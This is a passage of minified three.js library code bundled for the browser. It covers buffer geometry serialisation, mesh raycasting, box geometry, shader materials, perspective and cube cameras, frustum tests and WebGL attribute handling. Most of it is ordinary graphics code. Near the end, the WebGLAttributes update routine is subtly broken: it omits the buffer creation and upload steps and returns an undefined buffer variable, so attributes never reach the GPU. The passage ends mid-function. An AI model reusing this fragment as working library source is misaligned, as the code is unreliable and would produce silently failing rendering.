							var r = this.index;
							null !== r && (e.data.index = {
								type: r.array.constructor.name,
								array: Array.prototype.slice.call(r
									.array)
							});
							var i = this.attributes;
							for (var a in i) {
								var o = i[a];
								e.data.attributes[a] = o.toJSON(e.data)
							}
							var s = {},
								l = !1;
							for (var u in this.morphAttributes) {
								for (var c = this.morphAttributes[u],
									h = [], d = 0, f = c.length; d <
									f; d++) {
									var p = c[d];
									h.push(p.toJSON(e.data))
								}
								h.length > 0 && (s[u] = h, l = !0)
							}
							l && (e.data.morphAttributes = s, e.data
								.morphTargetsRelative = this
								.morphTargetsRelative);
							var v = this.groups;
							v.length > 0 && (e.data.groups = JSON.parse(JSON
								.stringify(v)));
							var m = this.boundingSphere;
							return null !== m && (e.data.boundingSphere = {
								center: m.center.toArray(),
								radius: m.radius
							}), e
						}
					}, {
						key: "clone",
						value: function() {
							return (new n).copy(this)
						}
					}, {
						key: "copy",
						value: function(e) {
							this.index = null, this.attributes = {}, this
								.morphAttributes = {}, this.groups = [],
								this.boundingBox = null, this
								.boundingSphere = null;
							var t = {};
							this.name = e.name;
							var n = e.index;
							null !== n && this.setIndex(n.clone(t));
							var r = e.attributes;
							for (var i in r) {
								var a = r[i];
								this.setAttribute(i, a.clone(t))
							}
							var o = e.morphAttributes;
							for (var s in o) {
								for (var l = [], u = o[s], c = 0, h = u
										.length; c < h; c++) l.push(u[c]
									.clone(t));
								this.morphAttributes[s] = l
							}
							this.morphTargetsRelative = e
								.morphTargetsRelative;
							for (var d = e.groups, f = 0, p = d.length; f <
								p; f++) {
								var v = d[f];
								this.addGroup(v.start, v.count, v
									.materialIndex)
							}
							var m = e.boundingBox;
							null !== m && (this.boundingBox = m.clone());
							var g = e.boundingSphere;
							return null !== g && (this.boundingSphere = g
									.clone()), this.drawRange.start = e
								.drawRange.start, this.drawRange.count = e
								.drawRange.count, this.userData = e
								.userData, this
						}
					}, {
						key: "dispose",
						value: function() {
							this.dispatchEvent({
								type: "dispose"
							})
						}
					}]), n
				}(xe);
			Vn.prototype.isBufferGeometry = !0;
			var Wn = new wt,
				jn = new bt,
				qn = new ft,
				Xn = new je,
				Yn = new je,
				$n = new je,
				Zn = new je,
				Jn = new je,
				Qn = new je,
				Kn = new je,
				er = new je,
				tr = new je,
				nr = new Ie,
				rr = new Ie,
				ir = new Ie,
				ar = new je,
				or = new je,
				sr = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : new Vn,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : new xn;
						return (0, g.default)(this, n), (e = t.call(this)).type = "Mesh", e
							.geometry = r, e.material = i, e.updateMorphTargets(), e
					}
					return (0, y.default)(n, [{
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), void 0 !== e.morphTargetInfluences && (
									this.morphTargetInfluences = e
									.morphTargetInfluences.slice()),
								void 0 !== e.morphTargetDictionary && (this
									.morphTargetDictionary = Object
									.assign({}, e.morphTargetDictionary)),
								this.material = e.material, this.geometry =
								e.geometry, this
						}
					}, {
						key: "updateMorphTargets",
						value: function() {
							var e = this.geometry;
							if (e.isBufferGeometry) {
								var t = e.morphAttributes,
									n = Object.keys(t);
								if (n.length > 0) {
									var r = t[n[0]];
									if (void 0 !== r) {
										this.morphTargetInfluences = [],
											this.morphTargetDictionary = {};
										for (var i = 0, a = r.length; i <
											a; i++) {
											var o = r[i].name || String(i);
											this.morphTargetInfluences.push(
													0), this
												.morphTargetDictionary[o] =
												i
										}
									}
								}
							} else {
								var s = e.morphTargets;
								void 0 !== s && s.length > 0 && console
									.error(
										"THREE.Mesh.updateMorphTargets() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead."
										)
							}
						}
					}, {
						key: "raycast",
						value: function(e, t) {
							var n, r = this.geometry,
								i = this.material,
								a = this.matrixWorld;
							if (void 0 !== i && (null === r
									.boundingSphere && r
									.computeBoundingSphere(), qn.copy(r
										.boundingSphere), qn.applyMatrix4(
									a), !1 !== e.ray.intersectsSphere(qn) &&
									(Wn.copy(a).invert(), jn.copy(e.ray)
										.applyMatrix4(Wn), null === r
										.boundingBox || !1 !== jn
										.intersectsBox(r.boundingBox))))
								if (r.isBufferGeometry) {
									var o = r.index,
										s = r.attributes.position,
										l = r.morphAttributes.position,
										u = r.morphTargetsRelative,
										c = r.attributes.uv,
										h = r.attributes.uv2,
										d = r.groups,
										f = r.drawRange;
									if (null !== o)
										if (Array.isArray(i))
											for (var p = 0, v = d
												.length; p < v; p++)
												for (var m = d[p], g = i[m
															.materialIndex],
														y = Math.max(m
															.start, f.start
															), x = Math.min(
															m.start + m
															.count, f
															.start + f.count
															); y < x; y +=
													3) {
													var _ = o.getX(y),
														b = o.getX(y + 1),
														w = o.getX(y + 2);
													(n = lr(this, g, e, jn,
														s, l, u, c, h,
														_, b, w)) && (n
														.faceIndex = Math
														.floor(y / 3), n
														.face
														.materialIndex = m
														.materialIndex, t
														.push(n))
												} else
													for (var M = Math.max(0,
																f.start),
															S = Math.min(o
																.count, f
																.start + f
																.count); M <
														S; M += 3) {
														var T = o.getX(M),
															E = o.getX(M +
																1),
															A = o.getX(M +
																2);
														(n = lr(this, i, e,
															jn, s, l, u,
															c, h, T, E,
															A)) && (n
															.faceIndex =
															Math.floor(M /
																3), t.push(
																n))
													} else if (void 0 !== s)
														if (Array.isArray(
															i))
															for (var L = 0,
																	k = d
																	.length; L <
																k; L++)
																for (var R =
																		d[
																		L],
																		C =
																		i[R
																			.materialIndex],
																		P =
																		Math
																		.max(
																			R
																			.start,
																			f
																			.start
																			),
																		I =
																		Math
																		.min(
																			R
																			.start +
																			R
																			.count,
																			f
																			.start +
																			f
																			.count
																			); P <
																	I; P +=
																	3)(n =
																		lr(this,
																			C,
																			e,
																			jn,
																			s,
																			l,
																			u,
																			c,
																			h,
																			P,
																			P +
																			1,
																			P +
																			2
																			)
																		) &&
																	(n.faceIndex =
																		Math
																		.floor(
																			P /
																			3
																			),
																		n
																		.face
																		.materialIndex =
																		R
																		.materialIndex,
																		t
																		.push(
																			n
																			)
																		);
														else
															for (var D =
																	Math
																	.max(0,
																		f
																		.start
																		),
																	N = Math
																	.min(s
																		.count,
																		f
																		.start +
																		f
																		.count
																		); D <
																N; D += 3)(
																	n = lr(
																		this,
																		i,
																		e,
																		jn,
																		s,
																		l,
																		u,
																		c,
																		h,
																		D,
																		D +
																		1,
																		D +
																		2)
																	) && (n
																	.faceIndex =
																	Math
																	.floor(
																		D /
																		3),
																	t.push(
																		n))
								} else r.isGeometry && console.error(
									"THREE.Mesh.raycast() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead."
									)
						}
					}]), n
				}(Xt);

			function lr(e, t, n, r, i, a, o, s, l, u, c, h) {
				Xn.fromBufferAttribute(i, u), Yn.fromBufferAttribute(i, c), $n
					.fromBufferAttribute(i, h);
				var d = e.morphTargetInfluences;
				if (t.morphTargets && a && d) {
					Kn.set(0, 0, 0), er.set(0, 0, 0), tr.set(0, 0, 0);
					for (var f = 0, p = a.length; f < p; f++) {
						var v = d[f],
							m = a[f];
						0 !== v && (Zn.fromBufferAttribute(m, u), Jn.fromBufferAttribute(m,
							c), Qn.fromBufferAttribute(m, h), o ? (Kn
							.addScaledVector(Zn, v), er.addScaledVector(Jn, v), tr
							.addScaledVector(Qn, v)) : (Kn.addScaledVector(Zn.sub(
								Xn), v), er.addScaledVector(Jn.sub(Yn), v), tr
							.addScaledVector(Qn.sub($n), v)))
					}
					Xn.add(Kn), Yn.add(er), $n.add(tr)
				}
				e.isSkinnedMesh && (e.boneTransform(u, Xn), e.boneTransform(c, Yn), e
					.boneTransform(h, $n));
				var g = function(e, t, n, r, i, a, o, s) {
					if (null === (1 === t.side ? r.intersectTriangle(o, a, i, !0, s) : r
							.intersectTriangle(i, a, o, 2 !== t.side, s))) return null;
					or.copy(s), or.applyMatrix4(e.matrixWorld);
					var l = n.ray.origin.distanceTo(or);
					return l < n.near || l > n.far ? null : {
						distance: l,
						point: or.clone(),
						object: e
					}
				}(e, t, n, r, Xn, Yn, $n, ar);
				if (g) {
					s && (nr.fromBufferAttribute(s, u), rr.fromBufferAttribute(s, c), ir
						.fromBufferAttribute(s, h), g.uv = un.getUV(ar, Xn, Yn, $n, nr,
							rr, ir, new Ie)), l && (nr.fromBufferAttribute(l, u), rr
						.fromBufferAttribute(l, c), ir.fromBufferAttribute(l, h), g
						.uv2 = un.getUV(ar, Xn, Yn, $n, nr, rr, ir, new Ie));
					var y = {
						a: u,
						b: c,
						c: h,
						normal: new je,
						materialIndex: 0
					};
					un.getNormal(Xn, Yn, $n, y.normal), g.face = y
				}
				return g
			}
			sr.prototype.isMesh = !0;
			var ur = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
						arguments[0] : 1,
						i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : 1,
						a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
							2] : 1,
						o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
							3] : 1,
						s = arguments.length > 4 && void 0 !== arguments[4] ? arguments[
							4] : 1,
						l = arguments.length > 5 && void 0 !== arguments[5] ? arguments[
							5] : 1;
					(0, g.default)(this, n), (e = t.call(this)).type = "BoxGeometry", e
						.parameters = {
							width: r,
							height: i,
							depth: a,
							widthSegments: o,
							heightSegments: s,
							depthSegments: l
						};
					var u = (0, f.default)(e);
					o = Math.floor(o), s = Math.floor(s), l = Math.floor(l);
					var c = [],
						h = [],
						d = [],
						p = [],
						v = 0,
						m = 0;

					function y(e, t, n, r, i, a, o, s, l, f, g) {
						for (var y = a / l, x = o / f, _ = a / 2, b = o / 2, w = s / 2,
								M = l + 1, S = f + 1, T = 0, E = 0, A = new je, L =
								0; L < S; L++)
							for (var k = L * x - b, R = 0; R < M; R++) {
								var C = R * y - _;
								A[e] = C * r, A[t] = k * i, A[n] = w, h.push(A.x, A.y, A
										.z), A[e] = 0, A[t] = 0, A[n] = s > 0 ? 1 : -1,
									d.push(A.x, A.y, A.z), p.push(R / l), p.push(1 - L /
										f), T += 1
							}
						for (var P = 0; P < f; P++)
							for (var I = 0; I < l; I++) {
								var D = v + I + M * P,
									N = v + I + M * (P + 1),
									O = v + (I + 1) + M * (P + 1),
									B = v + (I + 1) + M * P;
								c.push(D, N, B), c.push(N, O, B), E += 6
							}
						u.addGroup(m, E, g), m += E, v += T
					}
					return y("z", "y", "x", -1, -1, a, i, r, l, s, 0), y("z", "y", "x",
						1, -1, a, i, -r, l, s, 1), y("x", "z", "y", 1, 1, r, a, i,
						o, l, 2), y("x", "z", "y", 1, -1, r, a, -i, o, l, 3), y("x",
						"y", "z", 1, -1, r, i, a, o, s, 4), y("x", "y", "z", -1, -1,
						r, i, -a, o, s, 5), e.setIndex(c), e.setAttribute(
						"position", new Cn(h, 3)), e.setAttribute("normal", new Cn(
						d, 3)), e.setAttribute("uv", new Cn(p, 2)), e
				}
				return n
			}(Vn);

			function cr(e) {
				var t = {};
				for (var n in e)
					for (var r in t[n] = {}, e[n]) {
						var i = e[n][r];
						i && (i.isColor || i.isMatrix3 || i.isMatrix4 || i.isVector2 || i
								.isVector3 || i.isVector4 || i.isTexture || i.isQuaternion
								) ? t[n][r] = i.clone() : Array.isArray(i) ? t[n][r] = i
							.slice() : t[n][r] = i
					}
				return t
			}

			function hr(e) {
				for (var t = {}, n = 0; n < e.length; n++) {
					var r = cr(e[n]);
					for (var i in r) t[i] = r[i]
				}
				return t
			}
			var dr = {
					clone: cr,
					merge: hr
				},
				fr = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r;
						return (0, g.default)(this, n), (r = t.call(this)).type =
							"ShaderMaterial", r.defines = {}, r.uniforms = {}, r
							.vertexShader =
							"void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}",
							r.fragmentShader =
							"void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}",
							r.linewidth = 1, r.wireframe = !1, r.wireframeLinewidth = 1, r
							.fog = !1, r.lights = !1, r.clipping = !1, r.morphTargets = !1,
							r.morphNormals = !1, r.extensions = {
								derivatives: !1,
								fragDepth: !1,
								drawBuffers: !1,
								shaderTextureLOD: !1
							}, r.defaultAttributeValues = {
								color: [1, 1, 1],
								uv: [0, 0],
								uv2: [0, 0]
							}, r.index0AttributeName = void 0, r.uniformsNeedUpdate = !1, r
							.glslVersion = null, void 0 !== e && (void 0 !== e.attributes &&
								console.error(
									"THREE.ShaderMaterial: attributes should now be defined in THREE.BufferGeometry instead."
									), r.setValues(e)), r
					}
					return (0, y.default)(n, [{
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), this.fragmentShader = e.fragmentShader,
								this.vertexShader = e.vertexShader, this
								.uniforms = cr(e.uniforms), this.defines =
								Object.assign({}, e.defines), this
								.wireframe = e.wireframe, this
								.wireframeLinewidth = e.wireframeLinewidth,
								this.lights = e.lights, this.clipping = e
								.clipping, this.morphTargets = e
								.morphTargets, this.morphNormals = e
								.morphNormals, this.extensions = Object
								.assign({}, e.extensions), this
								.glslVersion = e.glslVersion, this
						}
					}, {
						key: "toJSON",
						value: function(e) {
							var t = (0, h.default)((0, m.default)(n
								.prototype), "toJSON", this).call(this,
								e);
							for (var r in t.glslVersion = this.glslVersion,
									t.uniforms = {}, this.uniforms) {
								var i = this.uniforms[r].value;
								i && i.isTexture ? t.uniforms[r] = {
									type: "t",
									value: i.toJSON(e).uuid
								} : i && i.isColor ? t.uniforms[r] = {
									type: "c",
									value: i.getHex()
								} : i && i.isVector2 ? t.uniforms[r] = {
									type: "v2",
									value: i.toArray()
								} : i && i.isVector3 ? t.uniforms[r] = {
									type: "v3",
									value: i.toArray()
								} : i && i.isVector4 ? t.uniforms[r] = {
									type: "v4",
									value: i.toArray()
								} : i && i.isMatrix3 ? t.uniforms[r] = {
									type: "m3",
									value: i.toArray()
								} : i && i.isMatrix4 ? t.uniforms[r] = {
									type: "m4",
									value: i.toArray()
								} : t.uniforms[r] = {
									value: i
								}
							}
							Object.keys(this.defines).length > 0 && (t
									.defines = this.defines), t
								.vertexShader = this.vertexShader, t
								.fragmentShader = this.fragmentShader;
							var a = {};
							for (var o in this.extensions) !0 === this
								.extensions[o] && (a[o] = !0);
							return Object.keys(a).length > 0 && (t
								.extensions = a), t
						}
					}]), n
				}(hn);
			fr.prototype.isShaderMaterial = !0;
			var pr = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e;
					return (0, g.default)(this, n), (e = t.call(this)).type = "Camera",
						e.matrixWorldInverse = new wt, e.projectionMatrix = new wt, e
						.projectionMatrixInverse = new wt, e
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e, t) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this, e,
								t), this.matrixWorldInverse.copy(e
								.matrixWorldInverse), this
							.projectionMatrix.copy(e.projectionMatrix),
							this.projectionMatrixInverse.copy(e
								.projectionMatrixInverse), this
					}
				}, {
					key: "getWorldDirection",
					value: function(e) {
						void 0 === e && (console.warn(
							"THREE.Camera: .getWorldDirection() target is now required"
							), e = new je), this.updateWorldMatrix(!
							0, !1);
						var t = this.matrixWorld.elements;
						return e.set(-t[8], -t[9], -t[10]).normalize()
					}
				}, {
					key: "updateMatrixWorld",
					value: function(e) {
						(0, h.default)((0, m.default)(n.prototype),
							"updateMatrixWorld", this).call(this, e),
							this.matrixWorldInverse.copy(this
								.matrixWorld).invert()
					}
				}, {
					key: "updateWorldMatrix",
					value: function(e, t) {
						(0, h.default)((0, m.default)(n.prototype),
							"updateWorldMatrix", this).call(this, e, t),
							this.matrixWorldInverse.copy(this
								.matrixWorld).invert()
					}
				}, {
					key: "clone",
					value: function() {
						return (new this.constructor).copy(this)
					}
				}]), n
			}(Xt);
			pr.prototype.isCamera = !0;
			var vr = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
						arguments[0] : 50,
						i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : 1,
						a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
							2] : .1,
						o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
							3] : 2e3;
					return (0, g.default)(this, n), (e = t.call(this)).type =
						"PerspectiveCamera", e.fov = r, e.zoom = 1, e.near = a, e.far =
						o, e.focus = 10, e.aspect = i, e.view = null, e.filmGauge = 35,
						e.filmOffset = 0, e.updateProjectionMatrix(), e
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e, t) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this, e,
								t), this.fov = e.fov, this.zoom = e
							.zoom, this.near = e.near, this.far = e.far,
							this.focus = e.focus, this.aspect = e
							.aspect, this.view = null === e.view ?
							null : Object.assign({}, e.view), this
							.filmGauge = e.filmGauge, this.filmOffset =
							e.filmOffset, this
					}
				}, {
					key: "setFocalLength",
					value: function(e) {
						var t = .5 * this.getFilmHeight() / e;
						this.fov = 2 * Se * Math.atan(t), this
							.updateProjectionMatrix()
					}
				}, {
					key: "getFocalLength",
					value: function() {
						var e = Math.tan(.5 * Me * this.fov);
						return .5 * this.getFilmHeight() / e
					}
				}, {
					key: "getEffectiveFOV",
					value: function() {
						return 2 * Se * Math.atan(Math.tan(.5 * Me *
							this.fov) / this.zoom)
					}
				}, {
					key: "getFilmWidth",
					value: function() {
						return this.filmGauge * Math.min(this.aspect, 1)
					}
				}, {
					key: "getFilmHeight",
					value: function() {
						return this.filmGauge / Math.max(this.aspect, 1)
					}
				}, {
					key: "setViewOffset",
					value: function(e, t, n, r, i, a) {
						this.aspect = e / t, null === this.view && (this
								.view = {
									enabled: !0,
									fullWidth: 1,
									fullHeight: 1,
									offsetX: 0,
									offsetY: 0,
									width: 1,
									height: 1
								}), this.view.enabled = !0, this.view
							.fullWidth = e, this.view.fullHeight = t,
							this.view.offsetX = n, this.view.offsetY =
							r, this.view.width = i, this.view.height =
							a, this.updateProjectionMatrix()
					}
				}, {
					key: "clearViewOffset",
					value: function() {
						null !== this.view && (this.view.enabled = !1),
							this.updateProjectionMatrix()
					}
				}, {
					key: "updateProjectionMatrix",
					value: function() {
						var e = this.near,
							t = e * Math.tan(.5 * Me * this.fov) / this
							.zoom,
							n = 2 * t,
							r = this.aspect * n,
							i = -.5 * r,
							a = this.view;
						if (null !== this.view && this.view.enabled) {
							var o = a.fullWidth,
								s = a.fullHeight;
							i += a.offsetX * r / o, t -= a.offsetY * n /
								s, r *= a.width / o, n *= a.height / s
						}
						var l = this.filmOffset;
						0 !== l && (i += e * l / this.getFilmWidth()),
							this.projectionMatrix.makePerspective(i, i +
								r, t, t - n, e, this.far), this
							.projectionMatrixInverse.copy(this
								.projectionMatrix).invert()
					}
				}, {
					key: "toJSON",
					value: function(e) {
						var t = (0, h.default)((0, m.default)(n
							.prototype), "toJSON", this).call(this,
							e);
						return t.object.fov = this.fov, t.object.zoom =
							this.zoom, t.object.near = this.near, t
							.object.far = this.far, t.object.focus =
							this.focus, t.object.aspect = this.aspect,
							null !== this.view && (t.object.view =
								Object.assign({}, this.view)), t.object
							.filmGauge = this.filmGauge, t.object
							.filmOffset = this.filmOffset, t
					}
				}]), n
			}(pr);
			vr.prototype.isPerspectiveCamera = !0;
			var mr = 90,
				gr = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						var a;
						if ((0, g.default)(this, n), (a = t.call(this)).type = "CubeCamera",
							!0 !== i.isWebGLCubeRenderTarget) return (0, v.default)(a,
							void console.error(
								"THREE.CubeCamera: The constructor now expects an instance of WebGLCubeRenderTarget as third parameter."
								));
						a.renderTarget = i;
						var o = new vr(mr, 1, e, r);
						o.layers = a.layers, o.up.set(0, -1, 0), o.lookAt(new je(1, 0, 0)),
							a.add(o);
						var s = new vr(mr, 1, e, r);
						s.layers = a.layers, s.up.set(0, -1, 0), s.lookAt(new je(-1, 0, 0)),
							a.add(s);
						var l = new vr(mr, 1, e, r);
						l.layers = a.layers, l.up.set(0, 0, 1), l.lookAt(new je(0, 1, 0)), a
							.add(l);
						var u = new vr(mr, 1, e, r);
						u.layers = a.layers, u.up.set(0, 0, -1), u.lookAt(new je(0, -1, 0)),
							a.add(u);
						var c = new vr(mr, 1, e, r);
						c.layers = a.layers, c.up.set(0, -1, 0), c.lookAt(new je(0, 0, 1)),
							a.add(c);
						var h = new vr(mr, 1, e, r);
						return h.layers = a.layers, h.up.set(0, -1, 0), h.lookAt(new je(0,
							0, -1)), a.add(h), (0, v.default)(a)
					}
					return (0, y.default)(n, [{
						key: "update",
						value: function(e, t) {
							null === this.parent && this
						.updateMatrixWorld();
							var n = this.renderTarget,
								r = (0, c.default)(this.children, 6),
								i = r[0],
								a = r[1],
								o = r[2],
								s = r[3],
								l = r[4],
								u = r[5],
								h = e.xr.enabled,
								d = e.getRenderTarget();
							e.xr.enabled = !1;
							var f = n.texture.generateMipmaps;
							n.texture.generateMipmaps = !1, e
								.setRenderTarget(n, 0), e.render(t, i), e
								.setRenderTarget(n, 1), e.render(t, a), e
								.setRenderTarget(n, 2), e.render(t, o), e
								.setRenderTarget(n, 3), e.render(t, s), e
								.setRenderTarget(n, 4), e.render(t, l), n
								.texture.generateMipmaps = f, e
								.setRenderTarget(n, 5), e.render(t, u), e
								.setRenderTarget(d), e.xr.enabled = h
						}
					}]), n
				}(Xt),
				yr = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i, o, s, l, u, c, h, d) {
						var f;
						return (0, g.default)(this, n), (f = t.call(this, e = void 0 !== e ?
								e : [], r = void 0 !== r ? r : a, i, o, s, l, u =
								void 0 !== u ? u : H, c, h, d))._needsFlipEnvMap = !0, f
							.flipY = !1, f
					}
					return (0, y.default)(n, [{
						key: "images",
						get: function() {
							return this.image
						},
						set: function(e) {
							this.image = e
						}
					}]), n
				}(ze);
			yr.prototype.isCubeTexture = !0;
			var xr = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r, i) {
					var a;
					return (0, g.default)(this, n), Number.isInteger(r) && (console
							.warn(
								"THREE.WebGLCubeRenderTarget: constructor signature is now WebGLCubeRenderTarget( size, options )"
								), r = i), a = t.call(this, e, e, r), r = r || {}, a
						.texture = new yr(void 0, r.mapping, r.wrapS, r.wrapT, r
							.magFilter, r.minFilter, r.format, r.type, r.anisotropy, r
							.encoding), a.texture.generateMipmaps = void 0 !== r
						.generateMipmaps && r.generateMipmaps, a.texture.minFilter =
						void 0 !== r.minFilter ? r.minFilter : C, a.texture
						._needsFlipEnvMap = !1, a
				}
				return (0, y.default)(n, [{
					key: "fromEquirectangularTexture",
					value: function(e, t) {
						this.texture.type = t.type, this.texture
							.format = U, this.texture.encoding = t
							.encoding, this.texture.generateMipmaps = t
							.generateMipmaps, this.texture.minFilter = t
							.minFilter, this.texture.magFilter = t
							.magFilter;
						var n = {
								tEquirect: {
									value: null
								}
							},
							r =
							"\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\tvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\n\t\t\t\t\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n\n\t\t\t\t}\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvWorldDirection = transformDirection( position, modelMatrix );\n\n\t\t\t\t\t#include <begin_vertex>\n\t\t\t\t\t#include <project_vertex>\n\n\t\t\t\t}\n\t\t\t",
							i =
							"\n\n\t\t\t\tuniform sampler2D tEquirect;\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\t#include <common>\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvec3 direction = normalize( vWorldDirection );\n\n\t\t\t\t\tvec2 sampleUV = equirectUv( direction );\n\n\t\t\t\t\tgl_FragColor = texture2D( tEquirect, sampleUV );\n\n\t\t\t\t}\n\t\t\t",
							a = new ur(5, 5, 5),
							o = new fr({
								name: "CubemapFromEquirect",
								uniforms: cr(n),
								vertexShader: r,
								fragmentShader: i,
								side: 1,
								blending: 0
							});
						o.uniforms.tEquirect.value = t;
						var s = new sr(a, o),
							l = t.minFilter;
						return t.minFilter === I && (t.minFilter = C),
							new gr(1, 10, this).update(e, s), t
							.minFilter = l, s.geometry.dispose(), s
							.material.dispose(), this
					}
				}, {
					key: "clear",
					value: function(e, t, n, r) {
						for (var i = e.getRenderTarget(), a = 0; a <
							6; a++) e.setRenderTarget(this, a), e.clear(
							t, n, r);
						e.setRenderTarget(i)
					}
				}]), n
			}(Ue);
			xr.prototype.isWebGLCubeRenderTarget = !0;
			var _r = new ft,
				br = new je,
				wr = function() {
					function e() {
						var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
								0] : new Jt,
							n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : new Jt,
							r = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : new Jt,
							i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : new Jt,
							a = arguments.length > 4 && void 0 !== arguments[4] ? arguments[
								4] : new Jt,
							o = arguments.length > 5 && void 0 !== arguments[5] ? arguments[
								5] : new Jt;
						(0, g.default)(this, e), this.planes = [t, n, r, i, a, o]
					}
					return (0, y.default)(e, [{
						key: "set",
						value: function(e, t, n, r, i, a) {
							var o = this.planes;
							return o[0].copy(e), o[1].copy(t), o[2].copy(n),
								o[3].copy(r), o[4].copy(i), o[5].copy(a),
								this
						}
					}, {
						key: "copy",
						value: function(e) {
							for (var t = this.planes, n = 0; n < 6; n++) t[
								n].copy(e.planes[n]);
							return this
						}
					}, {
						key: "setFromProjectionMatrix",
						value: function(e) {
							var t = this.planes,
								n = e.elements,
								r = n[0],
								i = n[1],
								a = n[2],
								o = n[3],
								s = n[4],
								l = n[5],
								u = n[6],
								c = n[7],
								h = n[8],
								d = n[9],
								f = n[10],
								p = n[11],
								v = n[12],
								m = n[13],
								g = n[14],
								y = n[15];
							return t[0].setComponents(o - r, c - s, p - h,
									y - v).normalize(), t[1].setComponents(
									o + r, c + s, p + h, y + v).normalize(),
								t[2].setComponents(o + i, c + l, p + d, y +
									m).normalize(), t[3].setComponents(o -
									i, c - l, p - d, y - m).normalize(), t[
									4].setComponents(o - a, c - u, p - f,
									y - g).normalize(), t[5].setComponents(
									o + a, c + u, p + f, y + g).normalize(),
								this
						}
					}, {
						key: "intersectsObject",
						value: function(e) {
							var t = e.geometry;
							return null === t.boundingSphere && t
								.computeBoundingSphere(), _r.copy(t
									.boundingSphere).applyMatrix4(e
									.matrixWorld), this.intersectsSphere(_r)
						}
					}, {
						key: "intersectsSprite",
						value: function(e) {
							return _r.center.set(0, 0, 0), _r.radius =
								.7071067811865476, _r.applyMatrix4(e
									.matrixWorld), this.intersectsSphere(_r)
						}
					}, {
						key: "intersectsSphere",
						value: function(e) {
							for (var t = this.planes, n = e.center, r = -e
									.radius, i = 0; i < 6; i++)
								if (t[i].distanceToPoint(n) < r) return !1;
							return !0
						}
					}, {
						key: "intersectsBox",
						value: function(e) {
							for (var t = this.planes, n = 0; n < 6; n++) {
								var r = t[n];
								if (br.x = r.normal.x > 0 ? e.max.x : e.min
									.x, br.y = r.normal.y > 0 ? e.max.y : e
									.min.y, br.z = r.normal.z > 0 ? e.max
									.z : e.min.z, r.distanceToPoint(br) < 0)
									return !1
							}
							return !0
						}
					}, {
						key: "containsPoint",
						value: function(e) {
							for (var t = this.planes, n = 0; n < 6; n++)
								if (t[n].distanceToPoint(e) < 0) return !1;
							return !0
						}
					}, {
						key: "clone",
						value: function() {
							return (new this.constructor).copy(this)
						}
					}]), e
				}();

			function Mr() {
				var e = null,
					t = !1,
					n = null,
					r = null;

				function i(t, a) {
					n(t, a), r = e.requestAnimationFrame(i)
				}
				return {
					start: function() {
						!0 !== t && null !== n && (r = e.requestAnimationFrame(i), t = !
							0)
					},
					stop: function() {
						e.cancelAnimationFrame(r), t = !1
					},
					setAnimationLoop: function(e) {
						n = e
					},
					setContext: function(t) {
						e = t
					}
				}
			}

			function Sr(e, t) {
				var n = t.isWebGL2,
					r = new WeakMap;
				return {
					get: function(e) {
						return e.isInterleavedBufferAttribute && (e = e.data), r.get(e)
					},
					remove: function(t) {
						t.isInterleavedBufferAttribute && (t = t.data);
						var n = r.get(t);
						n && (e.deleteBuffer(n.buffer), r.delete(t))
					},
					update: function(t, i) {
						if (t.isGLBufferAttribute) {
							var a = r.get(t);
							(!a || a.version < t.version) && r.set(t, {
								buffer: t.buffer,
								type: t.type,
								bytesPerElement: t.elementSize,
								version: t.version
							})
						} else {
							t.isInterleavedBufferAttribute && (t = t.data);
							var o = r.get(t);
							void 0 === o ? r.set(t, function(t, r) {
								var i = t.array,
									a = t.usage
								var s = 5126;
								return i instanceof Float32Array ? s = 5126 :
									i instanceof Float64Array ? console.warn(
										"THREE.WebGLAttributes: Unsupported data buffer format: Float64Array."
										) : i instanceof Uint16Array ? t
									.isFloat16BufferAttribute ? n ? s = 5131 :
									console.warn(
										"THREE.WebGLAttributes: Usage of Float16BufferAttribute requires WebGL2."
										) : s = 5123 : i instanceof Int16Array ?
									s = 5122 : i instanceof Uint32Array ? s =
									5125 : i instanceof Int32Array ? s = 5124 :
									i instanceof Int8Array ? s = 5120 : (
										i instanceof Uint8Array ||
										i instanceof Uint8ClampedArray) && (s =
										5121), {
										buffer: o,
										type: s,
										bytesPerElement: i.BYTES_PER_ELEMENT,
										version: t.version
									}
